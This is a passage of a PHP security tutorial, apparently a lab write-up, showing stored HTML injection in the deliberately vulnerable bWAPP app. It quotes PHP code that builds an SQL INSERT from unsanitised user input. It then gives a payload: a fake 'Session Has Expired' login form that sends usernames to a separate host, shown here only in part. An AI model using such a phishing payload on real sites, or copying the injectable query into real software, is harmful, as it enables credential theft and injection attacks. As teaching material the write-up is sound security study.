 Practical PHP Security

Author: Andrey Stoykov
https://infosecresearchlab.blogspot.com/

Injection Issues

HTML Injection - Stored

http://192.168.56.105/bWAPP/htmli_stored.php

User is able to inject arbitrary HTML code in the page.

Source Code for htmli_stored.php:

[..]
// Insert SQL statement
$sql = "INSERT INTO blog (date, entry, owner) VALUES (now(),'" . $entry . "','" . $owner . "')";

$recordset = $link->query($sql);

if(!$recordset)
{
die("Error: " . $link->error . "<br /><br />");
}
[..]
$link->close();
?>

The INSERT INTO statement inserts data in two ways. First one is by specifying both the column names and values to be inserted.

INSERT INTO table_name (column1, column2 ...) values (value1, value2 ...);

Method two involves adding values for all the columns in the table, then specifying column names in the SQL is not needed.

INSERT INTO table_name values (value1, value2 ...);

Insert user value for the entry parameter into the "blog" table

$sql = "INSERT INTO blog (date, entry, owner) VALUES (now(),'" . $entry . "','" . $owner . "')";

Payload used

<b>Session Has Expired</b>
<form action="http://192.168.56.1:8000" method="get">
<label for="uname">Username:</label>

1